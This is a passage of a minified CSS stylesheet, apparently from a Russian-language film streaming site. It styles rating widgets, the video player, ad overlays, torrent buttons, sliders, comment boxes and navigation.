a.r2-unit:hover{width:26.4px}.ratingshort .unit-rating a.r3-unit{left:26.4px}.ratingshort .unit-rating a.r3-unit:hover{width:39.6px}.ratingshort .unit-rating a.r4-unit{left:39.6px}.ratingshort .unit-rating a.r4-unit:hover{width:52.5px}.ratingshort .unit-rating a.r5-unit{left:52.5px}.ratingshort .unit-rating a.r5-unit:hover{width:66px}.ratingshort .unit-rating a.r6-unit{left:66px}.ratingshort .unit-rating a.r6-unit:hover{width:79.2px}.ratingshort .unit-rating a.r7-unit{left:79.2px}.ratingshort .unit-rating a.r7-unit:hover{width:92.4px}.ratingshort .unit-rating a.r8-unit{left:92.4px}.ratingshort .unit-rating a.r8-unit:hover{width:105.6px}.ratingshort .unit-rating a.r9-unit{left:105.6px}.ratingshort .unit-rating a.r9-unit:hover{width:118.8px}.ratingshort .unit-rating a.r10-unit{left:118.8px}.ratingshort .unit-rating a.r10-unit:hover{width:132px}.infoplayer,.ratingshort .rating_digits{display:none}.infoplayer{background-color:#000;color:#fff;padding:10px;text-align:center}.infoplayer:before{color:#ff0b00;content:"Загрузка видео "}.infoplayer:after{content:"может длиться до 1 минуты для планшетов, iPad, iPhone, Android"}.ratingshort span{color:#292929;font-size:18px;font-weight:400;margin:0;padding:0}.ratingtitle2 span{font-size:20px;font-weight:400;margin:0;padding:5px 0 0}.reviews{margin-top:10px;width:626px}.reviews img{padding:10px}.vievfull{float:left;font-weight:700;padding:0 0 5px;width:425px}.favshoetbox{height:38px;left:10px;opacity:.2;overflow:hidden;position:absolute;top:214px;width:38px}.grid .favshoetbox{top:195px}.favshoetbox1{right:5px;top:40px;z-index:90}.favshoetbox1,.favshoetbox2{height:38px;position:absolute;width:38px}.favshoetbox2{left:580px;overflow:hidden;top:10px}.favorfull_plus{background-image:url(../images/zakladki.png);background-position:0 0;background-repeat:no-repeat;display:block;float:left;height:38px;margin:0;width:38px}.favorfull_plus:hover{background-position:0 -38px}.favorfull_plus1{background-image:url(../images/zakladki2.png);background-position:0 0;background-repeat:no-repeat;color:#ff760c;display:block;float:left;font-weight:700;height:33px;margin:0 0 10px;padding:5px 0 0;text-decoration:none;width:36px}.favorfull_plus1:hover{background-position:0 -38px;color:red}.favorfull_min{background-image:url(../images/zakladkim.png);background-position:0 -38px;background-repeat:no-repeat;display:block;height:38px;margin:0;text-decoration:none;width:38px}.favorfull_min:hover{background-position:0 0;color:red}.addcomm{background-image:url(../images/btnaddcomm.png);background-position:0 -42px;background-repeat:no-repeat;bottom:10px;color:#fff;display:block;font-weight:700;height:36px;left:25px;line-height:13px;opacity:.8;padding:6px 0 0 28px;position:absolute;text-decoration:none;width:172px}.addcomm:hover{background-position:0 0;color:#fff;opacity:1}.screens p{font-size:20px;font-weight:400}.screenshots-cont{display:flex;flex-wrap:wrap;justify-content:space-between}.screenshots-cont a{flex:0 1 calc(33% - 8px);margin-bottom:8px}.screens img{border-radius:5px;height:auto;padding:0;width:100%}.btnmorescren.clicked .bg{background-image:url(../images/morescreen.png)!important}.btnmorescren .bg:hover{background-position:right -28px;color:#8c8c8c}.btnmorescren .tit:hover{color:red}.leftfull2{float:left;padding:0;width:165px}.save-block{background-color:#1f1f1f;float:left;padding:0 7px;width:612px}.save-block hr{border:0;border-bottom:1px solid #5c5c5c;border-top:1px solid #363636;margin:0}.save-box{background:#464646;background:-webkit-gradient(left top,left bottom,color-stop(0,#464646),color-stop(100%,#2e2e2e));background:linear-gradient(180deg,#464646 0,#2e2e2e);border-bottom:1px solid #404040;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#464646",endColorstr="#2e2e2e",GradientType=0);float:left;margin-bottom:7px;padding:0 9px;width:594px}.save-time{background:url(../images/save-rec.png) 1px 0 no-repeat;color:#fff;display:block;float:left;line-height:23px;padding:0 10px 0 25px;text-decoration:none}.save-right,.save-time{border:2px solid red;border-radius:10px;height:25px;margin:5px 0}.save-right{float:right;padding:0 5px}.save-del{width:25px}.save-del,.save-play{display:block;float:left;height:25px}.save-play{background:url(../images/save-playtime.png) 0 -1px no-repeat;margin:0 5px 0 0;padding:0 0 0 25px}.save-play:hover{background:url(../images/save-playtime.png) 0 -26px no-repeat}.save-del{background:url(../images/save-delele.png) 0 -1px no-repeat;margin:0 0 0 5px}.save-del:hover{background:url(../images/save-delele.png) 0 -26px no-repeat}.save-del:hover,.save-play:hover,.save-time:hover{color:#ffd800}.save-text{color:#fff;float:left;line-height:23px}.boxfilm iframe{height:344px;width:610px}#player-1-js{width:100%!important}.vnd:before{color:#fff;content:"Видео недоступно для вашего региона";font-size:18px;left:50%;margin:-10px 0 0 -175px;position:absolute;text-align:center;top:50%;width:350px}.vseed{background-color:#fff;color:red;cursor:pointer;display:none;font-size:20px;height:35px;opacity:.8;padding:10px;position:absolute;top:0;width:592px;z-index:1000000}.vseed div:before{content:"15 секундный ролик перед просмотром фильма"}.vseed span{color:red;font-size:15px;margin-top:3px}.vseed span:before{content:"Благодаря рекламе, это видео для вас бесплатно"}.vseed .close{bottom:10px;color:#000;font-weight:700;height:10px;position:absolute;right:6px;width:10px}.vseed_skip{bottom:45px}.vseed_skip,.vseed_skip_video{background-color:#fff;border:2px solid red;border-radius:5px;padding:10px;position:absolute;right:20px}.vseed_skip_video{bottom:20px}#videoplayer{width:610px}.morebb{overflow:hidden;padding:0 5px}.morebtn{background-image:url(../images/more.png);background-position:0 0;background-repeat:no-repeat;bottom:-32px;cursor:pointer;display:block;height:32px;left:50%;margin-left:-71px;position:absolute;width:142px}.morebtn:hover{background-position:0 -32px}.morebtnm{background-image:url(../images/morem.png)!important}.morebtnm:hover{background-position:0 -32px!important}.morefilmsbox{background-color:#232323;background-image:url(../images/line2.png);background-position:100% 0;background-repeat:repeat-y;padding:0 3px 0 4px}.morefilmsbox iframe,.morefilmsbox object{margin:0 10px;text-align:center;width:600px}.morefilmsbox div iframe{margin:0;width:600px}.pretorrent{display:block;float:left;margin-left:67px;margin-top:3px;width:140px}.torrent{background-image:url(../images/torrent.png);background-repeat:no-repeat;display:block;height:26px;width:122px}.torrent:hover{background-position:0 -26px}.morefilmsbox p,.waitfilmsbox p{font-weight:400;margin:5px 0 12px;text-align:left}.morefilmsbox a:hover,.waitfilmsbox a:hover{opacity:.8}a.imgboxover{color:#e7e7e7}a.imgboxover:hover{color:#ff760c;text-decoration:underline}.imgboxover img{height:168px;width:120px}.waitfilmsbox{background-color:#312f2f;border-radius:0 0 10px 10px;float:left;padding:0 3px 3px 4px;width:619px}#sliderbox{background-image:url(../images/fonslidera3.png);background-position:0 0;background-repeat:repeat-x;display:block;height:243px;margin:0 auto;overflow:auto;width:1000px}#sliderblock{height:195px;margin-left:4px;padding:27px 0 0;position:relative}#sliderblock ul{height:195px;margin:0 auto;width:970px}.sliderblock ul li{display:block;float:left;position:relative}.carousel_container{height:177px;margin:0 auto;overflow:hidden;padding:0 5px;position:relative}#lineblock{border-bottom:1px solid #e9ecee;display:block;height:0;margin-bottom:15px;position:relative;width:100%}#sliderblock div{position:relative;white-space:nowrap}#sliderblock ul li{float:left}#sliderblock .left,#sliderblock .right{display:block;filter:alpha(opacity=100);height:195px;opacity:1;position:absolute;top:0}#sliderblock .left:hover,#sliderblock .right:hover{filter:alpha(opacity=90);opacity:.9}#sliderblock .left img,#sliderblock .right img{border:none;margin:0;padding:0}#sliderblock .left{left:0;padding:27px 0 0;text-align:right;top:1px}#sliderblock .right{padding:27px 0 0;right:0;top:1px}#sliderblock_in{display:block;left:0;position:relative;top:0}#sliderblock img.poster{border:1px solid #000;height:175px;padding:0;width:118px}#sliderblock img.kach{border:0;bottom:3px;height:20px;left:6px;position:absolute;width:auto;z-index:100}#sliderblock img.poster:hover{border:1px solid #ffd200}#sliderblock a{display:inline-block;font-weight:400;margin:0 0 0 1px;position:relative;text-decoration:none}#sliderblock a span{background:#000;border:0 solid #000;bottom:0;box-shadow:0 0 10px 0 #000;color:#fff;display:none;filter:alpha(opacity=80);font-weight:700;left:0;line-height:normal;margin-bottom:1px;margin-left:1px;opacity:.8;overflow:hidden;padding:5px 5px 3px 10px;position:absolute;white-space:normal;width:103px;z-index:110}#sliderblock a:hover span{display:block}table.tabltop{border-collapse:collapse;text-align:left;width:625px}.tabltop{background:#fff;overflow:hidden}.tabltop a{color:#000;text-decoration:none}.tabltop a:hover{text-decoration:underline}table.tabltop td,table.tabltop th{padding:7px 10px}table.tabltop th{background-color:#282828;background-image:url(../images/shorttitle.png);background-position:0 0;background-repeat:no-repeat;border-left:1px solid #484848;color:#fff;font-weight:700}table.tabltop th:first-child{border:none}table.tabltop tbody td{border-left:1px solid #e8e8e8;color:#7d7d7d;font-weight:400}table.tabltop tbody .alt td{background:#f5f5f5;color:#7d7d7d}table.tabltop tbody td:first-child{border-left:none}table.tabltop tbody tr:last-child td{border-bottom:none}.shorbox a{color:#000}.shorbox a:hover{text-decoration:none}.postertitle h2 a:hover{color:#ffe000;text-decoration:underline}.postertitle .fader{right:28px}.postertitle .fader,.postertitle2 .fader{background-image:url(../images/grad.png);background-repeat:no-repeat;height:20px;position:absolute;top:10px;width:15px;z-index:20}.postertitle2 .fader{right:10px}.postertitle a:hover{text-decoration:underline}.searchitem .postershort{flex:0 0 auto;height:150px;margin-right:10px;width:120px}.postershort:hover .favshoetbox{opacity:1}.posterover{background-color:#000;float:left;height:230px;overflow:hidden;width:155px}.imghov:hover .shortopisbox,.posterover:hover .imghov,.posterover:hover .shortpodr{display:block}.posterover img{height:230px;width:auto}.posterover:hover .postr{opacity:.3}.postr,.postr:hover{opacity:1}.shortfilmname{float:left;font-weight:700;margin:3px 0 6px}.shortfilmname a{color:#000;text-decoration:none}.shortfilmname a:hover{color:#ff760c}.imghov{background-image:url(../images/i.png);background-position:0 0;background-repeat:no-repeat;height:57px;left:49px;top:40px;width:57px}.imghov,.shortopisbox{display:none;position:absolute}.shortopisbox{background-color:#fff;border:3px solid #333;border-radius:0 10px 10px 10px;box-shadow:2px 3px 20px #000;left:55px;top:12px;width:235px;z-index:1;z-index:99999}.shortpodr{background-image:url(../images/p.png);background-position:0 -55px;background-repeat:no-repeat;display:none;height:55px;left:24px;position:absolute;top:120px;width:106px}.ratingshort img{height:auto;opacity:1;width:auto}.btnpodrobnee:hover,.shortpodr:hover{background-position:0 0}.boxopis{position:relative}.hov{background-image:url(../images/hov.png);background-repeat:no-repeat;left:-27px;position:absolute;top:-3px;width:27px}.hov,.tithov{background-position:0 0;display:block;height:28px}.tithov{background-image:url(../images/titlehov.png);background-repeat:repeat-x;color:#fff;float:left;line-height:28px;margin:-3px 0 0;padding:0 10px;width:218px}.btnpodrobnee{background-image:url(../images/btnpodrobnee.png);background-position:0 0;background-repeat:no-repeat;color:#fff;display:block;float:right;height:20px;line-height:20px;margin:4px -5px 0 0;text-align:center;text-decoration:none;width:90px}.dlina{float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100px}.btnpodrobnee:hover{background-position:0 -20px}.shortboxh2{height:140px;line-height:16px;overflow:hidden;padding:10px 10px 0}.shboxsm,.shortboxh2{float:left;width:126px}.shboxsm{background-image:url(../images/btnplay.png);background-position:10px 5px;background-repeat:no-repeat;display:none;height:55px;padding:0 10px}.godshort{float:left;position:relative;width:100%}.godshort.janr{word-wrap:normal;height:20px;overflow:hidden;text-overflow:clip;white-space:nowrap;width:460px}.godshort span{color:#292929;font-weight:700}.godshort span.orange{font-weight:400}.janrshort span{color:#292929;font-weight:700}.janrshort span.orange{font-weight:400}.shorbox .godshort .orange,.shorbox .janrshort .orange{display:block;float:left;height:20px;overflow:hidden;width:500px}.godshort .fader2,.janrshort .fader2{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 96%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#ffffff",GradientType=1);height:20px;position:absolute;right:0;top:0;width:15px;z-index:20}.janrshort{max-height:40px;overflow:hidden;padding:0;position:relative;text-overflow:clip;width:100%}.shboxsm a{background-image:url(../images/btnplay.png);background-position:0 -50px;background-repeat:no-repeat;color:#000;cursor:pointer;display:block;filter:alpha(opacity=0);float:left;font-size:15px;font-weight:700;height:50px;line-height:45px;line-height:150px;margin:5px 0 0;opacity:0;-moz-opacity:0;overflow:hidden;padding:0 0 0 46px;text-decoration:none;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;width:80px}.info-for{align-items:center;background:#0f4209;border:1px dashed #219013;border-radius:10px;color:#fff;display:flex;font-size:16px;justify-content:center;margin-bottom:2px;padding:0 10px;width:calc(100% - 20px)}.pm-btns{float:left;padding-top:10px}.info-for:after,.info-for:before{background:url(../images/gut.svg) no-repeat;background-size:contain;content:"";display:inline-block;height:20px;margin-left:3px;margin-right:8px;width:15px}.info-for img{height:34px;margin:2px 6px 0;width:34px}.info-for svg{background:#092605;border-radius:10px;margin-left:6px;min-width:20px;padding:5px 7px 7px}.torr-info{background:#f5f5f5;border:1px dashed #ccc;border-radius:10px;margin-bottom:20px;padding:20px;text-align:center}.torr-back,.torr-down{display:flex;justify-content:center;width:100%}.torr-back{margin-top:10px}.btnplay{color:#000;display:block;float:left;font-size:15px;font-weight:700;height:50px;line-height:95px;margin:5px 0 0;text-decoration:none;width:80px}.btnplay:hover,.shboxsm a:hover{filter:alpha(opacity=100);opacity:1;-moz-opacity:1}.janrshort2{overflow:hidden;padding:0 0 8px;text-overflow:ellipsis;white-space:nowrap;width:130px}.janrshort22{background:#fff;border:1px solid #d8d8d8;display:block;left:0;opacity:.8;overflow:hidden;padding:1px 7px;position:absolute;top:37px;z-index:1}.aboutshort{margin-bottom:10px;max-height:200px;overflow:hidden;padding:0 0 8px}.shortdate{background-image:url(../images/iconsh.png);background-position:0 0;background-repeat:no-repeat;float:right;height:18px;padding:0 0 0 20px;text-align:right}.soc-full{float:left;margin:8px 0 6px;width:100%}.falldate a,.shortcomm a,.shortcommfull a,.shortdate a{color:#000;text-decoration:none}.falldate a:hover,.shortcomm a:hover,.shortcommfull a:hover,.shortdate a:hover{text-decoration:underline}.shortvievs{background-image:url(../images/iconsh.png);background-position:0 -30px;background-repeat:no-repeat;float:left;height:18px;padding:0 0 0 22px;width:40px}.shortvievsact{float:left;padding:0}.shortcomm{background-image:url(../images/iconsh.png);background-position:0 -57px;background-repeat:no-repeat;float:left;height:18px;padding:0 0 0 23px;width:40px}.orange{color:#ff760c;font-weight:400}.soonbox{background-color:#1a1a1a;margin:20px 0 20px 1px}.soonbox,.soontop{float:left;width:157px}.soontop{background-image:url(../images/soontop.png);background-position:0 0;background-repeat:no-repeat;display:block;height:17px}.soontitle{color:#fff;float:left;font-weight:700;text-align:center;width:100%}.shorbox2{display:inline-block;margin:0 4px 20px 0;position:relative;vertical-align:top;width:148px}.shorposterbox2{border-radius:10px;box-shadow:0 3px 8px rgba(0,0,0,.15);float:left;height:280px;margin:0 0 15px;width:149px}.postertitle2{background-image:url(../images/shorttitle2.png);background-position:center 0;background-repeat:no-repeat;border-radius:10px 10px 0 0;display:block;float:left;height:37px;width:149px}.postertitle2 a{color:#fff;float:left;font-weight:700;height:20px;margin:10px 0 0 15px;overflow:hidden;position:relative;text-decoration:none;text-overflow:clip;white-space:nowrap;width:124px}.postertitle2 a:hover{text-decoration:underline}.shorttext2{background-image:url(../images/shbt2.png);background-position:bottom;background-repeat:no-repeat;float:left;padding:0 0 35px;width:149px}.postershort2{float:left;height:209px;overflow:hidden;position:relative;width:149px}.postershort2 img{height:209px;width:auto}.dateic{background-image:url(../images/dateic.png);background-position:30px 11px;background-repeat:no-repeat;color:#ff760c;display:block;float:left;font-weight:700;line-height:33px;padding:0 0 0 47px;width:102px}.slider{float:left;margin:10px 0 5px 5px}.sliderover{background-color:#000;height:216px;overflow:hidden;position:relative;width:147px}.sliderover .hi:hover .pin{display:block}.slider img,.slider img:hover{height:auto;width:147px}.pin{background-image:url(../images/p.png);background-position:0 -55px;background-repeat:no-repeat;display:none;height:55px;left:24px;position:absolute;top:90px;width:106px}.pin:hover{background-position:0 0}.slidesjs-next{background-position:-38px 0;right:5px}.slidesjs-next,.slidesjs-previous{background-color:hsla(0,0%,100%,.8);background-image:url(../images/sliderprev.png);background-repeat:no-repeat;border-radius:5px;bottom:5px;display:block;height:38px;opacity:.5;position:absolute;text-indent:999999px;width:38px;z-index:9999}.slidesjs-previous{background-position:0 0;left:5px}.slidesjs-next:hover,.slidesjs-previous:hover{opacity:1}.randombox{float:left;margin:0 0 5px 5px}.randomover{background-color:#000;height:216px;overflow:hidden;position:relative;width:147px}.randomover:hover .pin{display:block}.randomover img{height:auto;width:147px}.randomover:hover img{opacity:.3}.btnrandom{background-image:url(../images/btn_randomfilm.png);background-position:0 0;background-repeat:no-repeat;display:block;float:left;height:50px;margin:7px 0 -5px -5px;width:157px}.btnrandom:hover{background-position:-157px 0}.soonfilmbox{background-color:#f2f2f2;border:1px solid #ccc;border-radius:11px;float:left;font-weight:400;line-height:13px;margin:5px 0;padding-bottom:10px;padding-top:5px;width:173px}#sideRight .soondate{text-align:center;white-space:normal!important}#sideRight .soondate a{color:#fff!important;text-decoration:underline}#sideRight .soondate a:hover{color:red!important;text-decoration:none}.soondate .fader{background:linear-gradient(90deg,hsla(0,0%,95%,0) 0,hsla(0,0%,95%,.99) 99%,#f2f2f2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00f2f2f2",endColorstr="#f2f2f2",GradientType=1);height:20px;margin:-15px 0 0;position:absolute;right:12px;width:15px;z-index:20}.soondate a{color:#000;display:block;text-decoration:underline}.soondate a:hover,.soonfilm a{color:#000;text-decoration:none}.soonfilm a{border-bottom:1px dashed #ccc;float:left;font-weight:400;padding:3px 0 5px 5px;width:170px}.soonfilm a:hover{text-decoration:none}.rectitle{float:left;font-size:18px;font-weight:700;padding:30px 10px 20px 0;width:615px}.recbox{background-color:#f8f8f8;border:1px solid #e8e8e8;border-radius:10px;margin-bottom:5px;padding:4px;width:614px}.recbox,.recboxblick{display:block;float:left}.recboxblick{background-image:url(../images/recbg.png);background-position:0 0;background-repeat:repeat-x;border-radius:10px 10px 0 0;width:612px}.recava{float:left;padding:4px;width:75px}.recava img{border-radius:7px;height:auto;width:75px}.rectext{float:right;padding:4px 10px 4px 4px;width:510px}.rectext p{margin:0}.title-comm{align-items:center;display:flex}.recautor{font-size:16px;font-weight:400;margin:0 0 5px!important}.recautor,.recautor a{color:#000}.comm-num{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23919191' d='M10.063 5.688a.874.874 0 1 1 0 1.75.874.874 0 1 1 0-1.75ZM7 5.688a.874.874 0 1 1 0 1.75.874.874 0 1 1 0-1.75Zm-3.062 0a.874.874 0 1 1 0 1.75.874.874 0 1 1 0-1.75ZM7 .875c3.866 0 7 2.546 7 5.688 0 1.301-.544 2.493-1.447 3.453.408 1.077 1.256 1.99 1.27 2.002a.656.656 0 0 1-.48 1.107c-1.68 0-3.007-.703-3.803-1.266A8.446 8.446 0 0 1 7 12.25c-3.866 0-7-2.546-7-5.688C0 3.421 3.134.875 7 .875Zm0 10.063c.73 0 1.452-.113 2.144-.331l.62-.197.534.377c.39.276.927.585 1.572.793-.2-.33-.394-.703-.544-1.1l-.29-.768.563-.596c.495-.527 1.088-1.4 1.088-2.553 0-2.412-2.55-4.375-5.687-4.375-3.136 0-5.687 1.963-5.687 4.374 0 2.412 2.55 4.375 5.687 4.375Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M14 0H0v14h14z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-position:0 2px;background-repeat:no-repeat;color:#333;font-size:13px;margin-left:10px;padding-left:18px}.commbox{display:flex;justify-content:space-between;margin:0 0 15px;width:100%}.commblock{margin:0}.commava{background-position:50%;background-size:cover;border-radius:10px;height:100px;overflow:hidden;width:100px}.commtext{background-color:#f6f6f6;border:3px solid #e6e6e6;border-radius:10px;display:flex;flex:1 0 auto;margin-left:15px;position:relative}.commtext-box{background-color:#fff;border-radius:0 10px 10px 0;line-height:22px;margin-left:auto;padding:5px 13px 5px 15px;position:relative;width:440px}.medal-rating{background-position:top;height:60px;left:-12px;top:4px;width:60px;z-index:1}.medal-rating,.yshko{background-repeat:no-repeat;display:block;position:absolute}.yshko{background-image:url(../images/comm.png);background-position:0 0;height:21px;left:-19px;top:20px;width:19px}ul.leftmenu .sublnk{position:relative;z-index:999}ul.leftmenu li.sublnk ul{background-color:#282828;border-radius:5px;display:none;filter:alpha(opacity=95);font-size:15px;left:171px;margin:0;opacity:.95;-moz-opacity:.95;padding:7px 0 7px 5px;position:absolute;text-indent:16px;top:-10px;width:170px;z-index:99}ul.leftmenu li.sublnk ul li,ul.leftmenu li.sublnk ul li a,ul.leftmenu li.sublnk ul li a b{background:none;display:block;float:none;height:auto;line-height:normal;padding-left:0;text-transform:none;width:120px}ul.leftmenu li.sublnk ul li a{color:#d9d8d8;padding:4px 0 2px!important;text-align:left!important;text-shadow:none;width:160px}ul.leftmenu li.sublnk ul li a:hover{color:#d9d8d8}.wsh{display:block;height:20px;left:-10px;position:absolute;top:0;width:10px}.lefttitle-cat,ul.leftmenu li a.active,ul.leftmenu li a:hover{font-weight:700}.lefttitle-cat{color:red;float:left;padding:10px 0 15px 46px;text-shadow:1px 1px 1px #ffd200;width:110px}.autorcomm{float:left;font-size:14px;line-height:16px;margin-top:10px;width:160px}.autorcomm img{float:left;margin:0 5px 0 0}.autorcomm h1{color:#ff4500;display:inline;text-decoration:underline}.autorcomm a{color:#ff4500;float:left;line-height:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:125px}.autitl{position:relative}.autitl a{text-decoration:underline}.autitl a:hover{text-decoration:none}.autitl .fader{background:linear-gradient(90deg,hsla(0,0%,95%,0) 0,hsla(0,0%,95%,.99) 99%,#f2f2f2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00f2f2f2",endColorstr="#f2f2f2",GradientType=1);height:20px;position:absolute;right:0;top:17px;width:15px;z-index:20}.autorcomm a:hover{text-decoration:none}.autorbox span{color:#999}.autorbox{color:#008aff;float:left;padding:0;width:125px}.filmcomm{border-bottom:1px dashed #ccc;font-size:12px;line-height:17px;margin:0 0 3px -5px;overflow:hidden;padding:2px 5px 5px;width:160px}.filmcomm a{color:#919191}.filmcomm a:hover{text-decoration:underline}.lefttitle-top{float:left;font-size:18px;font-weight:700;padding:10px 0;width:124px}.topact{border-collapse:collapse;font-weight:700;width:100%}.topact .date{color:#ff760c;text-align:right}.qualitybox{float:left;height:40px;margin:13px 0 0 40px;width:355px}.quality{background-image:url(../images/kach2.png);background-position:0 0;background-repeat:no-repeat;display:block;font-size:20px;font-weight:400;height:32px;padding:3px 0 0 42px;width:280px}.quality li{list-style:none outside none;text-decoration:none}.opis{background-image:url(../images/opis.png);background-position:0 0;background-repeat:no-repeat;display:block;font-weight:700;height:26px;padding:0 0 0 25px;width:150px}
#news_set_sort {
    font-size: 0;
}
#news_set_sort a {
    font-size: 14px !important;
    margin-right: 5px;
    border-right: 1px soild #fff;
    border-right: 1px solid #fff;
    padding-right: 5px;
    vertical-align: middle;
}
.favshoetbox img {
    height: auto !important;
    width: auto !important;
}

/*!* Sidebar Right*/.dle-comments-navigation{margin-bottom:20px}.navigationbox{align-items:center;display:flex;gap:5px 10px;justify-content:center}.navigationbox a{text-decoration:none}.navigationbox a:hover{opacity:.7;transition:opacity .3s ease-in-out}.navcent{gap:5px 10px;justify-content:center;margin:0;padding:0}.navcent,.navnext,.navprev{align-items:center;background:none;display:flex}.navnext,.navprev{background:#f1f1f1;border-radius:7px;height:36px;padding:0 30px;width:auto}.navigationbox span span svg{fill:#000}.navigationbox a span svg{fill:#fff}.navcent a,.navcent span,.navigationbox a .navnext,.navigationbox a .navprev{background:#ff8037;color:#fff}.navcent a,.navcent span{align-items:center;border-radius:7px;display:flex;height:36px;line-height:normal;margin:0;padding:0 14px;text-decoration:none;width:auto}.navcent span{background:#e7e7e7;color:#000}.navcent span.nav_ext{margin:0!important}#slides{display:none}#slides .hi:hover img{opacity:.3}#slides .slidesjs-navigation{margin-top:3px}.slidesjs-pagination{float:right;list-style:none;margin:6px 0 0}.slidesjs-pagination li{float:left;margin:0 1px}.slidesjs-pagination li a{display:block;float:left;height:0;overflow:hidden;padding-top:13px;width:13px}.slidesjs-pagination li a.active,.slidesjs-pagination li a:hover.active{background-position:0 -13px}.slidesjs-pagination li a:hover{background-position:0 -26px}#slides a:link,#slides a:visited{color:#333}#slides a:active,#slides a:hover{color:#9e2020}.navbar{overflow:hidden}.postactors{margin:10px 0 0}.postactors .roli{float:none}.postactors .tit{color:#4c4c4c;font-weight:400;padding:2px 0 5px 10px}.fullactbox{display:inline-block;height:auto;overflow:hidden;vertical-align:top}.fullactbox a .acttitle{color:#000;text-align:center;text-decoration:underline}.fullactbox a:hover .acttitle{text-decoration:none}.fullact{display:block;height:137px;overflow:hidden;width:86px}.fullact+.acttitle{white-space:normal!important}.fullact img{border-radius:8px;float:left;height:137px;position:relative;width:86px}.fullactbox .acttitle{margin-left:5px;padding-bottom:5px;text-align:center}.topelse h1{float:left;font-size:24px;font-weight:700;line-height:25px;padding:0 0 25px;width:100%}ul.ftrmenu li a:hover{border-bottom:1px dashed #ff760c;color:#ff760c}.copyright{float:left}.ftrright{float:right}.titrel{background:linear-gradient(180deg,transparent,#000 50%,#000);bottom:0;color:#fff;left:0;padding-bottom:10px;padding-top:20px;position:absolute;text-align:center;text-decoration:none;text-shadow:1px 1px 1px #000;width:100%}.rec{float:left}.morebb{padding-bottom:10px;padding-left:5px;padding-right:5px;position:relative}.morebb .titrel{display:block;text-align:center;width:100%}.morebb .fader{background:linear-gradient(90deg,rgba(49,47,47,0) 0,#312f2f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00312f2f",endColorstr="#312f2f",GradientType=1);position:absolute;right:0;top:0;width:15px;z-index:20}.conttext{display:block;line-height:22px;padding-right:10px;padding-top:20px;position:relative}.small_box1{margin-bottom:11px;padding:10px 0 15px}.panel1{float:left;margin:0 4px 8px 0;width:85px}.panel1 a{color:#fff;text-decoration:none;text-shadow:1px 1px 0 #303030}.panel1 a:hover{color:red;opacity:.9}.panel1 em{display:block;height:106px;overflow:hidden;width:85px}.panel1 em img{min-height:106px}.panel1 span{background:none repeat scroll 0 0 #303030;border-radius:1px;display:block;height:17px;line-height:16px;overflow:hidden;text-align:center;width:85px}.ftrmenubox2{float:left;padding:10px 0 0 30px;width:720px}ul.ftrmenu2{float:left;list-style-type:none;width:130px}ul.ftrmenu2 li{color:#000;float:left;width:150px}ul.ftrmenu2 li a{color:#000;float:left;font-weight:400;text-decoration:none}ul.ftrmenu2 li a:hover{text-decoration:underline}.collcatftr{color:#999;font-weight:400!important;margin-left:5px}.ftrmenubox3{border-bottom:2px dashed #f1f1f1;float:left;padding:12px 0 12px 30px;width:640px}ul.ftrmenu3{float:left;list-style-type:none}ul.ftrmenu3 li{color:#000;float:left;padding:0 12px 0 0}ul.ftrmenu3 li a{color:#000;float:left;font-weight:700;text-decoration:none}ul.ftrmenu3 li a:hover{text-decoration:underline!important}.ftr1{display:block;height:160px;margin:0 auto;padding:0 0 10px;width:680px}.boxsoc .favorfull_plus1{margin-bottom:2px}.a2a_svg{height:24px!important;line-height:24px!important;width:24px!important}.boxsocbut{right:20px;top:138px}.btnvideobox{position:relative}.votebuton{background-image:url(../images/youvotes.png);background-repeat:no-repeat;display:block;height:40px;width:155px}.votebuton:hover{background-position:0 -40px}.small_box5{margin-bottom:11px;padding:5px}.panel5{float:left;margin:0 7px 3px 0;width:75px}.panel5 a{color:#fff;opacity:.7;text-decoration:none;text-shadow:1px 1px 0 #303030}.panel5 a:hover{color:red;opacity:.9}.panel5 em{display:block;height:106px;overflow:hidden;width:80px}.panel5 em img{border:1px solid #333;height:104px}.panel5 em img:hover{border:1px solid #ffd200}.panel5 span{background:none repeat scroll 0 0 #303030;border-radius:1px;display:block;height:17px;line-height:16px;overflow:hidden;text-align:center;width:80px}#pageUp{cursor:pointer;height:100%;position:fixed;right:0;top:0;transition:all .15s ease-in-out;width:60px;z-index:100000}#pageUp:hover .uper{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:.5}#pageUp .uper{background:#ccc;color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:15px;height:100%;opacity:0;padding:12px;transition:all .15s ease-in-out;width:49px}#pageUp .uper:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}#pageUp .uper div{background:url(../images/back-top.png) no-repeat;bottom:25px;height:39px;position:absolute;width:49px}.novid{padding:145px 0 0 120px}.novid,.novid4{color:#fff;display:block;font-size:22px}.novid4{padding:145px 0 0 80px}.novid2{color:#fff;display:block;font-size:24px;padding:20px 0 0 210px}.novid3{display:block;font-size:16px;padding:20px 0 0 230px}.discription{position:relative}.discription ul.socbox{height:30px;list-style-type:none;margin:-15px 0 0;position:relative;width:270px;z-index:100}.discription ul.socbox li{background:none;float:left;margin:0;width:28px}.discription ul.socbox li.socboxli{color:#000;padding-right:2px;padding-top:4px;width:80px}.discription ul.socbox li img:hover{opacity:.9}.discription2{display:block}.discription2 ul.socbox{background:url(../images/fonavtr.png) no-repeat;height:40px;list-style-type:none;margin:132px 3px 0 0;padding-top:6px;position:relative;width:220px;z-index:100}.discription2 ul.socbox li{background:none;float:left;margin:0;width:25px}.discription2 ul.socbox 